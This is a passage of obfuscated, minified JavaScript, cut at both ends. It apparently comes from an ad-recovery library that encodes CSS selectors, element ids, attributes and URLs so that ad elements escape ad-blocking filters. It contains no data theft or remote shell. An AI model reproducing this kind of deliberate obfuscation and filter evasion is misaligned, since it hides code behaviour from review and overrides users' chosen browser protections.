0),us(0xd71),us(0x2fd),us(0x702),us(0xe92),us(0x701),us(0x59c),us(0x37b),us(0xb80),us(0xe6b),us(0x6e5),us(0x373),us(0x233),us(0xa23),us(0xb98),us(0x8a4),us(0x64b),us(0xca5)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],G=[us(0x35b),us(0xfa7),us(0xd5b),us(0x7a7),us(0xeae),us(0xe0b),'Ad',us(0xcca),us(0x8e0),us(0x5a9),us(0xe53),us(0x3d8),us(0x452),us(0xb87),us(0xaff),us(0xb8b),us(0x62d),us(0xfee),us(0x967),us(0xb8e),us(0x8c4),us(0x1c8),us(0x1026),us(0xcea),us(0x4de),us(0xd19),us(0xe1c),us(0x42d),us(0x9c3),us(0x7e6),us(0x816),us(0x8e1),us(0x955),us(0x73e),us(0xba8),us(0x8fc),us(0xc55),us(0x3ec),us(0xc0e),us(0x758),us(0x305),us(0xaa7),us(0x8f1),us(0x64f),us(0x55b),us(0x5e4),us(0x435),us(0x32d),us(0xc4c),us(0x918),us(0xf84),us(0x199),us(0x412),us(0xf26),us(0xf98),us(0x1e2),us(0x529),us(0x389)],X=['ad',us(0x1bf),'Ad',us(0x284)],Q=[us(0xf77),us(0x817)],x=[],Y=[{'key':us(0x5e2),'value':[us(0x5ce)]}];function R(K){const uC=us;var T,P,J,H,Z,I,o0,o1,o2,o3;const o4=[...X,...null!==(T=null==K?void 0x0:K['id'])&&void 0x0!==T?T:[]],o5=[...G,...null!==(P=null==K?void 0x0:K[uC(0xc47)])&&void 0x0!==P?P:[]],o6=[...N,...null!==(J=null==K?void 0x0:K[uC(0xa45)])&&void 0x0!==J?J:[]][uC(0xf3d)](oj=>uC(0xf30)!==oj),o7=[...U,...null!=K&&K[uC(0x6bd)]?[new RegExp(K[uC(0x6bd)][uC(0xd33)]('|'))]:[]],o8=[...x,...null!==(H=null==K?void 0x0:K[uC(0x239)])&&void 0x0!==H?H:[]],o9=[...null!==(Z=null==K?void 0x0:K[uC(0x26c)])&&void 0x0!==Z?Z:[]],oo={'id':[{'type':uC(0xb6d),'value':uC(0xf5e)},{'type':uC(0xb6d),'value':uC(0xbb9)},{'type':uC(0xb6d),'value':uC(0x2ee)},...null!==(I=null==K||null===(o0=K[uC(0x5fc)])||void 0x0===o0?void 0x0:o0['id'])&&void 0x0!==I?I:[]],'url':[{'type':uC(0x1d4),'value':uC(0x33d)},...null!==(o1=null==K||null===(o2=K[uC(0x5fc)])||void 0x0===o2?void 0x0:o2[uC(0x66c)])&&void 0x0!==o1?o1:[]]},oD=[...Q,...null!==(o3=null==K?void 0x0:K[uC(0x977)])&&void 0x0!==o3?o3:[]],ol=oj=>oj[uC(0x719)](/[.*+?^${}()|[\]\\]/g,uC(0x74c)),oO=new RegExp([...o5[uC(0x794)](ol),...o4[uC(0x794)](oj=>'\x5cb'[uC(0xca2)](ol(oj),'\x5cb')),...oD[uC(0x794)](ol),...o6[uC(0x794)](ol),...o7[uC(0x794)](oj=>oj[uC(0x190)])][uC(0xd33)]('|'));return{'ids':o4,'idSubstrings':o5,'idRegex':new RegExp(o5[uC(0xd33)]('|')),'cssTargetRegex':oO,'domains':o6,'urlRegexes':o7,'selectorsToForceProtect':o9,'attributes':oD,'attributeValueKeys':Y,'tagName':o8,'exclusionRules':oo};}function z(C,K){const ut=us;return!(!C[ut(0x647)][ut(0xda7)](K)&&!C[ut(0xde5)][ut(0x4d9)](K))&&!C[ut(0x5fc)]['id'][ut(0x408)](T=>ut(0x1d4)===T[ut(0xedc)]?T[ut(0x61e)]===K:ut(0xb6d)===T[ut(0xedc)]?K[ut(0xda7)](T[ut(0x61e)]):void T[ut(0xedc)]);}function w(C,K){const uK=us;if(null==K||''===K)return!0x1;const T=(0x0,B['GX'])(K);return!!T&&(!(!C[uK(0xac6)][uK(0x408)](P=>T[uK(0xa88)][uK(0x287)](P))&&!C[uK(0x57d)][uK(0x408)](P=>P[uK(0x4d9)](T[uK(0xdae)])))&&!C[uK(0x5fc)][uK(0x66c)][uK(0x408)](P=>uK(0x1d4)===P[uK(0xedc)]?P[uK(0x61e)]===T[uK(0xdae)]:uK(0xb6d)===P[uK(0xedc)]?T[uK(0xdae)][uK(0xda7)](P[uK(0x61e)]):void 0x0));}function V(C,K){const ud=us;return K[ud(0x8de)](ud(0x378))&&C[ud(0x977)][ud(0xda7)](K);}function F(C,K,T){const ur=us;return!!T&&C[ur(0xbc3)][ur(0x408)](P=>{const uT=ur;let {key:J,value:k}=P;return J===K&&k[uT(0xda7)](T);});}function S(C,K){const uP=us;return!!(K[uP(0xe3a)]('id')&&z(C,K['id'])||K[uP(0xe3a)](uP(0x1a0))&&z(C,K[uP(0x219)])||K[uP(0xe3a)](uP(0xfed))&&w(C,K[uP(0xe71)](uP(0xfed)))||K[uP(0xe3a)](uP(0xdae))&&w(C,K[uP(0xe71)](uP(0xdae))));}function W(C,K){const ue=us;return C[ue(0x239)][ue(0x408)](T=>T[ue(0xbd6)]()===K[ue(0xbd6)]());}function L(C,K){const uJ=us;return C[uJ(0x209)][uJ(0x4d9)](K);}},0x190b:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>B});var M=u(0xebc);const B={'encode':function(U){const un=a2D;let g=arguments[un(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,M['i7'])();return g['id']+U[un(0x644)]('')[un(0x794)](G=>g[un(0x692)][un(0xda7)](G)?String[un(0x1af)](g[un(0x7f6)])+f(g[un(0x692)],g[un(0x873)],G):g[un(0x5bb)][un(0xda7)](G)?String[un(0x1af)](g[un(0x276)])+f(g[un(0x5bb)],g[un(0x650)],G):f(g[un(0x303)],g[un(0x603)],G))[un(0xd33)]('');},'decode':U=>{const uy=a2D,g=(0x0,M['i7'])(U[uy(0xc66)](0x0,0x4));if(!g)throw new Error(uy(0xe6c)+U);const G=U[uy(0xc66)](0x4);let X=0x0;return G[uy(0x644)]('')[uy(0x794)](Q=>{const uh=uy;if(0x0==X&&Q===String[uh(0x1af)](g[uh(0x7f6)]))return X=0x1,'';if(0x0==X&&Q===String[uh(0x1af)](g[uh(0x276)]))return X=0x2,'';if(0x0!=X){const x=X;if(X=0x0,0x1==x)return g[uh(0x873)][uh(0xda7)](Q)?N(g[uh(0x692)],g[uh(0x873)],Q):N(g[uh(0x303)],g[uh(0x603)],Q)+Q;if(0x2==x)return g[uh(0x650)][uh(0xda7)](Q)?N(g[uh(0x5bb)],g[uh(0x650)],Q):N(g[uh(0x303)],g[uh(0x603)],Q)+Q;throw new Error(uh(0xf0e)+x);}return N(g[uh(0x303)],g[uh(0x603)],Q);})[uy(0xd33)]('');}};function f(U,g,G){const uk=a2D;if(0x1!==G[uk(0xc60)])throw new Error(uk(0x787));return U[uk(0xda7)](G)?g[U[uk(0x744)](G)]:G;}function N(U,g,G){const uH=a2D;if(0x1!==G[uH(0xc60)])throw new Error(uH(0x787));return g[uH(0xda7)](G)?U[g[uH(0x744)](G)]:G;}},0xebc:(j,q,M)=>{'use strict';const uv=a2D;M['d'](q,{'$o':()=>U,'i7':()=>N});var B=M(0x23b5),f=M(0x18f7);function N(x){const uZ=a2D;return x?Q[uZ(0xed2)](Y=>Y['id']===x):B['A'][uZ(0xe56)]?G[0x0]:f['A'][uZ(0xdb0)](G);}const U=()=>G[G[uv(0xc60)]-0x1];function g(x){const uI=uv,Y=[uI(0x634),uI(0x9d0),uI(0xb2f),uI(0xad8),uI(0x3c2),uI(0xcf4),uI(0xef5),uI(0xb23),uI(0x52f)],R={};for(let m=0x0;m<Y[uI(0xc60)];m++){const z=x[m];R[atob(Y[m])]=uI(0xcd5)==typeof z?atob(z):z;}return R;}const G=[[uv(0x8fe),uv(0x662),uv(0x668),0x75,uv(0xdf6),uv(0xe04),0x39,uv(0xe40),uv(0x98f)],[uv(0x332),uv(0xbaa),uv(0x3a4),0x75,uv(0x3c3),uv(0x18b),0x73,uv(0x485),uv(0xb67)],[uv(0x40c),uv(0xb4d),uv(0x896),0x61,uv(0x6d8),uv(0x488),0x72,uv(0x737),uv(0xea4)],[uv(0x87c),uv(0x326),uv(0xc3d),0x6a,uv(0xa54),uv(0xee6),0x35,uv(0xa4f),uv(0xc27)]][uv(0x794)](x=>g(x)),X=[[uv(0x4e6),uv(0xcbf),uv(0x576),0x77,uv(0xd35),uv(0xac8),0x66,uv(0x1018),uv(0x530)],[uv(0xfd7),uv(0x5c7),uv(0xe84),0x39,uv(0x846),uv(0x6b8),0x65,uv(0xa94),uv(0x1005)],[uv(0x9a9),uv(0x5eb),uv(0x6f2),0x66,uv(0x840),uv(0xf5c),0x38,uv(0xcab),uv(0x994)],[uv(0xb47),uv(0xcf6),uv(0x2f5),0x61,uv(0xf8b),uv(0x546),0x73,uv(0x30c),uv(0x316)],[uv(0x9eb),uv(0x66a),uv(0xf2f),0x79,uv(0x1031),uv(0x398),0x6e,uv(0xad4),uv(0xce1)],[uv(0x7ce),uv(0x987),uv(0xe36),0x76,uv(0x62f),uv(0x479),0x73,uv(0x553),uv(0x42f)],[uv(0x499),uv(0xe58),uv(0x402),0x70,uv(0x7f3),uv(0x664),0x72,uv(0xdf8),uv(0x749)],[uv(0x78b),uv(0x53b),uv(0x605),0x6b,uv(0xc51),uv(0xf40),0x68,uv(0xf82),uv(0xea3)],[uv(0x215),uv(0x2d8),uv(0x50d),0x73,uv(0x2ba),uv(0x4d8),0x68,uv(0xa09),uv(0x322)],[uv(0x58c),uv(0xcff),uv(0x9b3),0x61,uv(0x1e8),uv(0x7f5),0x65,uv(0x4c1),uv(0x698)],[uv(0xf09),uv(0x7e1),uv(0x30e),0x6a,uv(0xefe),uv(0xcc4),0x6b,uv(0x25c),uv(0x3c6)],[uv(0xcde),uv(0x877),uv(0x912),0x66,uv(0x100c),uv(0x690),0x39,uv(0xbaf),uv(0x218)],[uv(0x1033),uv(0xf0d),uv(0xddc),0x67,uv(0x101b),uv(0x882),0x61,uv(0xa77),uv(0xea7)],[uv(0x8f3),uv(0x841),uv(0x35a),0x38,uv(0xb96),uv(0x4f6),0x31,uv(0x101a),uv(0x2e2)],[uv(0x1f6),uv(0xcbb),uv(0x3cd),0x6f,uv(0xf36),uv(0x19f),0x68,uv(0xa0a),uv(0x427)],[uv(0xa41),uv(0x1f5),uv(0xa10),0x6b,uv(0x890),uv(0xe3e),0x32,uv(0x229),uv(0x7de)]][uv(0x794)](x=>g(x)),Q=[...G,...X];},0x143c:(j,q,M)=>{'use strict';const ub=a2D;M['d'](q,{'Gb':()=>X,'OC':()=>G,'Y_':()=>g,'oi':()=>Q,'xm':()=>U});var B=M(0x4c5),f=M(0x190b),N=(M(0x23b5),M(0x18f7));const U=[ub(0x96d),ub(0x250),ub(0x1029),ub(0xaee),ub(0x627),ub(0x410),ub(0x6d2),ub(0x615),ub(0x2f9),ub(0x217),ub(0xd0f),ub(0xdf1),ub(0x2af),ub(0xf10),ub(0xd7d),ub(0x6e9),ub(0x54e),ub(0x72e),ub(0xfdb),ub(0xd6f),ub(0x7fd),ub(0xa63),ub(0x6b5),ub(0x6da),ub(0x4b6),ub(0x240),ub(0x686),ub(0x8c7),ub(0x738),ub(0xab9),ub(0x663),ub(0xd5e),ub(0x495),ub(0xb26),ub(0x965),ub(0xdd7),ub(0x7f7),ub(0xd41),ub(0x844),ub(0xd27),ub(0xce9),ub(0x446),ub(0x880),ub(0x797),ub(0x5a4),ub(0xb5a),ub(0x9c8),ub(0x921),ub(0x42d),ub(0x57e),ub(0x200),ub(0xc8f),ub(0xa17),ub(0xc38),ub(0x97c),ub(0x77c),ub(0x7d2)];function g(x){const uA=ub;return void 0x0===x?-0x1:U[uA(0x744)](x);}function G(x){const uE=ub,Y=f['A'][uE(0xcd7)](x),R=N['A'][uE(0x219)](),m=Y[uE(0x719)](uE(0x587),'\x22'[uE(0xca2)](R,'\x22')),z=JSON[uE(0x224)](m);return z[uE(0xb68)]=z[R],delete z[R],z;}function X(x){const up=ub;return!!(window[up(0x6fa)][up(0xf83)]+window[up(0x6fa)][up(0x29b)])[up(0xda7)](up(0x181))||up(0x81c)===B['A'][up(0x2d3)](up(0x47c),!0x1)||up(0x5c4)!==B['A'][up(0x2d3)](up(0x47c),!0x1)&&Math[up(0x506)]()<x;}function Q(x){const M0=ub;try{if(!window[M0(0xb57)]||!(M0(0x502)in window[M0(0xb57)]))return!0x1;const Y=window[M0(0xb57)][M0(0x502)];return!(!Y[M0(0xc92)]||!Y[M0(0x277)])&&Y[M0(0xc92)]/Y[M0(0x277)]>=x;}catch(R){return!0x1;}}},0xbc6:(j,q,u)=>{'use strict';const M1=a2D;u['d'](q,{'H':()=>B,'e':()=>M});const M=f=>f[M1(0xda7)](M1(0x6f7))||f[M1(0xda7)](M1(0x102c))?f=(f=(f=(f=f[M1(0x719)](/(^width\s*:)/g,M1(0x799)))[M1(0x719)](/([^-]width\s*:)/g,M1(0x799)))[M1(0x719)](/(^height\s*:)/g,M1(0x799)))[M1(0x719)](/([^-]height\s*:)/g,M1(0x799)):f,B=f=>f[M1(0xda7)](M1(0x6f7))||f[M1(0xda7)](M1(0x102c))?f=(f=(f=(f=f[M1(0x719)](/(^width\s*:)   /g,'$1'))[M1(0x719)](/([^-]width\s*:)   /g,'$1'))[M1(0x719)](/(^height\s*:)   /g,'$1'))[M1(0x719)](/([^-]height\s*:)   /g,'$1'):f;},0x1791:(j,q,M)=>{'use strict';const M3=a2D;M['d'](q,{'QS':()=>W,'Qw':()=>F,'Vd':()=>S,'dv':()=>x,'hB':()=>C,'oY':()=>L,'sR':()=>Y});var B=M(0xf26),N=M(0x6f7),U=M(0x14a1),G=M(0x23b5),X=M(0xbc6),Q=M(0x20ce);const x=P=>{const M2=a2D;let {protectUrlContext:J,stylesheet:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M2(0x550)],idFilter:I,urlFilter:A,attributeFilter:E,tagNameFilter:o0,isPageLevel:o1=!0x1}=P;return T({'protectUrlContext':J,'stylesheet':k,'direction':M2(0x1dc),'context':M2(0xd8d),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E,'tagNameFilter':o0,'isPageLevel':o1});},Y=P=>T({'stylesheet':P,'direction':M3(0x3ee),'context':M3(0xd8d)}),R=M3(0x839)!=typeof window,z=(0x0,Q['_'])(R),V=(0x0,Q['_'])(R),F=P=>{const M4=M3;let {protectUrlContext:J,selector:k,key:H,idFilter:Z,attributeFilter:v,tagNameFilter:I}=P;const A=Z||v||I?z:V;let E=A[M4(0x2d3)](k);return E||(E=T({'protectUrlContext':J,'stylesheet':k,'direction':M4(0x1dc),'context':M4(0x588),'baseUrl':'','key':H,'idFilter':Z,'attributeFilter':v,'tagNameFilter':I}),A[M4(0x461)](k,E)),E;},S=P=>{const M5=M3;let {protectUrlContext:J,style:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M5(0x550)],idFilter:I,urlFilter:A,attributeFilter:E}=P,o0=T({'protectUrlContext':J,'stylesheet':k,'direction':M5(0x1dc),'context':M5(0xe79),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E});return k[M5(0x287)](';')&&!o0[M5(0x287)](';')&&(o0+=';'),o0;},W=P=>{const M6=M3;let J=T({'stylesheet':P,'direction':M6(0x3ee),'context':M6(0xe79)});return P[M6(0x287)](';')&&!J[M6(0x287)](';')&&(J+=';'),J;},L=P=>{const M7=M3;let {protectUrlContext:J,value:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M7(0x550)],idFilter:I,urlFilter:A,attributeFilter:E}=P;return T({'protectUrlContext':J,'stylesheet':k,'context':M7(0x61e),'direction':M7(0x1dc),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E});},C=P=>T({'stylesheet':P,'direction':M3(0x3ee),'context':M3(0x61e)});function K(P,J,k){const M8=M3,H=U['z1'][M8(0xc60)];if('*='===P){const Z=k(J);J=(0x0,U['_'])(Z)?Z[M8(0xc66)](H+0x4):Z;}else{if('$='===P){const v=k(J);J=(0x0,U['_'])(v)?v[M8(0xc66)](H+0x4):v;}else J=k(J);}return J;}function T(P){const M9=M3,{stylesheet:J,context:k}=P;let H,Z,v,I;if(M9(0x1dc)===P[M9(0x966)]){const {protectUrlContext:o0,baseUrl:o1,key:o2,endpoint:o3=G['A'][M9(0x550)],isPageLevel:o4}=P;H=o5=>P[M9(0x256)]&&!P[M9(0x256)](o5)?o5:(0x0,U['md'])(o5[M9(0x644)]('\x5c')[M9(0xd33)](''),o2),Z=function(o5){const Mo=M9;let o6=arguments[Mo(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N['MN'][Mo(0x325)];return o5[Mo(0x8de)]('{{')&&o5[Mo(0x287)]('}}')?o5:o5[Mo(0x8de)]('.')&&!o5[Mo(0x8de)]('./')&&!o5[Mo(0x8de)](Mo(0x5ec))||o5[Mo(0x8de)]('#')?F({'protectUrlContext':o0,'selector':o5,'key':o2,'idFilter':P[Mo(0x256)],'attributeFilter':P[Mo(0x1015)]}):P[Mo(0xa5d)]&&!P[Mo(0xa5d)](o5)?o5:(o4&&o6===N['MN'][Mo(0xa57)]&&(o6=N['MN'][Mo(0x25b)]),(0x0,N['Wq'])({'protectUrlContext':o0,'url':o1?new URL(o5,o1)[Mo(0xdae)]:o5,'kind':o6,'key':o2,'endpoint':o3}));},v=o5=>P[M9(0x1015)]&&!P[M9(0x1015)](o5)?o5:M9(0x378)[M9(0xca2)]((0x0,U['md'])(o5[M9(0xc66)](0x5))[M9(0xbd6)]()),I=o5=>P[M9(0x5df)]&&P[M9(0x5df)](o5)?M9(0xad7)+(0x0,U['md'])(o5[M9(0xbd6)]()):o5;}else M9(0x3ee)===P[M9(0x966)]?(H=o5=>(0x0,U['_'])(o5)?(0x0,U['ks'])(o5):o5,Z=o5=>(0x0,N['EW'])(o5)?(0x0,N['sH'])(o5)[M9(0xeb9)]:o5,v=o5=>(0x0,U['_'])(o5[M9(0xc66)](0x5))?M9(0x378)+(0x0,U['ks'])(o5[M9(0xc66)](0x5)[M9(0xbd6)]()):o5,I=o5=>o5[M9(0x8de)](M9(0xad7))&&(0x0,U['_'])(o5[M9(0xc66)](0x3))?(0x0,U['ks'])(o5[M9(0xc66)](0x3)):o5):M9(0xce4)===P[M9(0x966)]&&(H=o5=>o5,Z=o5=>{const MD=M9;try{return new URL(o5,P[MD(0xe1d)])[MD(0xdae)];}catch(o6){return o5;}},v=o5=>o5,I=o5=>o5);const A=[],E=(0x0,B['qg'])(J,{'context':k});return(0x0,B['GG'])(E,{'enter'(o5){const Ml=M9;var o6,o7,o8,o9,oo,oD,ol;A[Ml(0x47a)](o5);const oO=A[Ml(0xc60)]>=0x3&&Ml(0x8d0)===A[A[Ml(0xc60)]-0x3][Ml(0x640)];if(Ml(0x348)===o5[Ml(0xedc)])o5[Ml(0x640)]=H(o5[Ml(0x640)]);else{if(Ml(0xdcc)===o5[Ml(0xedc)])o5[Ml(0x640)]=H(o5[Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&o5[Ml(0x640)][Ml(0x640)][Ml(0x8de)](Ml(0x378)))o5[Ml(0x640)][Ml(0x640)]=v(o5[Ml(0x640)][Ml(0x640)]);else{if(Ml(0xc8c)!==o5[Ml(0xedc)]||Ml(0x591)!==o5[Ml(0x640)][Ml(0xedc)]||'id'!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0xe18)!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0xae4)!==o5[Ml(0x640)][Ml(0x640)]||Ml(0xcd4)!==(null===(o6=o5[Ml(0x61e)])||void 0x0===o6?void 0x0:o6[Ml(0xedc)])){if(Ml(0xc8c)!==o5[Ml(0xedc)]||Ml(0x591)!==o5[Ml(0x640)][Ml(0xedc)]||Ml(0x6f7)!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0x102c)!==o5[Ml(0x640)][Ml(0x640)]||Ml(0xcd4)!==(null===(o7=o5[Ml(0x61e)])||void 0x0===o7?void 0x0:o7[Ml(0xedc)])){if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0xfe2)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(o8=o5[Ml(0x61e)])||void 0x0===o8?void 0x0:o8[Ml(0xedc)])&&(o5[Ml(0x61e)][Ml(0x61e)][Ml(0xda7)](Ml(0x6f7))||o5[Ml(0x61e)][Ml(0x61e)][Ml(0xda7)](Ml(0x102c)))){if(Ml(0x1dc)===P[Ml(0x966)]){const oj=(0x0,X['e'])(o5[Ml(0x61e)][Ml(0x61e)]);oj!==o5[Ml(0x61e)][Ml(0x61e)]&&(o5[Ml(0x61e)][Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x61e)]+',\x20'+oj);}else{if(Ml(0x3ee)===P[Ml(0x966)]){const oq=(0x0,X['H'])(o5[Ml(0x61e)][Ml(0x61e)]);oq!==o5[Ml(0x61e)][Ml(0x61e)]&&(o5[Ml(0x61e)][Ml(0x61e)]=oq);}}}else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0xfed)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(o9=o5[Ml(0x61e)])||void 0x0===o9?void 0x0:o9[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&'id'===o5[Ml(0x640)][Ml(0x640)]&&Ml(0x591)===(null===(oo=o5[Ml(0x61e)])||void 0x0===oo?void 0x0:oo[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x640)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x640)],H):o5[Ml(0x61e)][Ml(0x640)]=H(o5[Ml(0x61e)][Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0x35f)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0x591)===(null===(oD=o5[Ml(0x61e)])||void 0x0===oD?void 0x0:oD[Ml(0xedc)]))P[Ml(0x966)],o5[Ml(0x640)][Ml(0x640)]=H(o5[Ml(0x640)][Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0x1a0)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(ol=o5[Ml(0x61e)])||void 0x0===ol?void 0x0:ol[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);else{if(oO&&Ml(0xcd4)===o5[Ml(0xedc)])o5[Ml(0x61e)]=Z(o5[Ml(0x61e)],N['MN'][Ml(0xa57)]);else{if(Ml(0x325)===o5[Ml(0xedc)])o5[Ml(0x61e)]=Z(o5[Ml(0x61e)],oO?N['MN'][Ml(0xa57)]:N['MN'][Ml(0x325)]);else{if(Ml(0x9ed)===o5[Ml(0xedc)])o5[Ml(0x7eb)][Ml(0xfd2)][Ml(0x1004)](ou=>{const MO=Ml;MO(0x82c)===ou[MO(0xedc)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[MO(0x4d9)](ou[MO(0x61e)])&&(ou[MO(0x61e)]=T({...P,'stylesheet':ou[MO(0x61e)],'context':MO(0xd8d)}));});else{if(Ml(0x82c)===o5[Ml(0xedc)]&&o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0x8de)](Ml(0x679))&&o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0x287)](')')){const ou=o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0xc66)](0x4,-0x1)[Ml(0x48a)](),oM=ou[Ml(0xaca)](/^'(.*)'$/),oB=ou[Ml(0xaca)](/^"(.*)"$/);let of='';of=oM?'\x27'[Ml(0xca2)](Z(oM[0x1],N['MN'][Ml(0x325)]),'\x27'):oB?'\x22'[Ml(0xca2)](Z(oB[0x1],N['MN'][Ml(0x325)]),'\x22'):Z(ou,N['MN'][Ml(0x325)]),o5[Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x719)](ou,of);}else Ml(0x891)===o5[Ml(0xedc)]&&(o5[Ml(0x640)]=I(o5[Ml(0x640)]));}}}}}}}}}else Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=Ml(0x367)+o5[Ml(0x61e)][Ml(0x61e)]:o5[Ml(0x61e)][Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x61e)][Ml(0x8de)](Ml(0x367))?o5[Ml(0x61e)][Ml(0x61e)][Ml(0xc66)](0x3):o5[Ml(0x61e)][Ml(0x61e)];}else Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);}}}},'leave'(o5){const Mj=M9;A[Mj(0x76c)]();}}),(0x0,B['cM'])(E);}},0x14a1:(j,q,M)=>{'use strict';const Mq=a2D;M['d'](q,{'_':()=>S,'ks':()=>F,'md':()=>V,'xE':()=>w,'z1':()=>x,'zp':()=>z});var B=M(0x190b),N=M(0xebc),U=M(0x19dd);const G=Mq(0x839)==typeof window,X=Mq(0x27d),Q=Mq(0xc43),x=Q,Y=new Map(),R=new Map();function z(L,C){const Mu=Mq;let K=arguments[Mu(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return V(L=encodeURIComponent(L),C,K);}function w(L){return decodeURIComponent(F(L));}function V(L,C){const MM=Mq;var K;let T=arguments[MM(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!L)return L;if(S(L))return L;if(!G){const J=Y[MM(0x2d3)](L);if(J)return J;}C=null!==(K=C)&&void 0x0!==K?K:(0x0,U['x'])();const P=(0x2===T?Q:X)+B['A'][MM(0x850)](L,C);return G||(Y[MM(0x461)](L,P),R[MM(0x461)](P,L)),P;}function F(L){const MB=Mq;if(!L)throw new Error(MB(0x85a));const C=W(L);if(!G){const P=R[MB(0x2d3)](L);if(P)return P;}const K=L[MB(0xc66)](0x2===C?Q[MB(0xc60)]:X[MB(0xc60)]),T=B['A'][MB(0xcd7)](K);return G||(R[MB(0x461)](L,T),Y[MB(0x461)](T,L)),T;}function S(L){if(!L)return!0x1;try{return W(L),!0x0;}catch(C){return!0x1;}}function W(L){const Mf=Mq;if(!L)throw new Error(Mf(0xf27));if(L[Mf(0x8de)](X))return 0x1;if(L[Mf(0x8de)](Q)){if(L[Mf(0xc60)]<Q[Mf(0xc60)]+0x4)throw new Error(Mf(0x9de)[Mf(0xca2)](L));const C=L[Mf(0xc66)](Q[Mf(0xc60)],Q[Mf(0xc60)]+0x4);if((0x0,N['i7'])(C))return 0x2;throw new Error(Mf(0x371)[Mf(0xca2)](L));}throw new Error(Mf(0xfb8)[Mf(0xca2)](L));}},0x19dd:(j,q,u)=>{'use strict';let M;function B(N){M=N;}function f(){return M;}u['d'](q,{'x':()=>f,'z':()=>B});},0x6f7:(j,q,B)=>{'use strict';const MN=a2D;B['d'](q,{'EW':()=>of,'GX':()=>og,'Gy':()=>oj,'MN':()=>o6,'Ph':()=>o1,'Vp':()=>oq,'Wq':()=>ou,'Xz':()=>oU,'ZM':()=>o0,'ep':()=>Z,'g3':()=>o2,'ht':()=>o4,'lv':()=>H,'qF':()=>o3,'rI':()=>oo,'sH':()=>oB});var G=B(0x261a),X=B(0x190b),Q=B(0xebc),Y=B(0x23b5),V=B(0x19dd),F=B(0x18f7),K=B(0x848),P=B(0x143c),J=B(0xcc4);const H=MN(0x1010),Z=MN(0x83c),o0=MN(0x750),o1=MN(0x37d),o2=MN(0x518),o3=MN(0x1f1),o4=[H,Z,o0,o1,o2,o3],o5=(0x0,J['t'])(Y['A'][MN(0xe3b)]);let o6=function(oX){const MU=MN;return oX[MU(0x325)]=MU(0x36a),oX[MU(0x9c5)]=MU(0xa66),oX[MU(0xa57)]=MU(0x5f7),oX[MU(0x68c)]=MU(0xb16),oX[MU(0xa4d)]='m',oX[MU(0x25b)]='n',oX;}({});function o7(oX){const Mg=MN;return Array[Mg(0x729)](oX[Mg(0x59e)][Mg(0xe01)]())[Mg(0xf3d)](oQ=>Mg(0xf37)!=oQ)[Mg(0xc60)]>0x0;}const o8=new Uint32Array(0x100);for(let oX=0x0;oX<0x100;oX++){let oQ=oX;for(let ox=0x0;ox<0x8;ox++)oQ=0x1&oQ?0xedb88320^oQ>>>0x1:oQ>>>0x1;o8[oX]=oQ;}function o9(oY){const MG=MN;let oR=-0x1;for(let om=0x0;om<oY[MG(0xc60)];om++)oR=oR>>>0x8^o8[0xff&(oR^oY[MG(0x913)](om))];return~oR>>>0x0;}function oo(oY,oR){const MX=MN;return 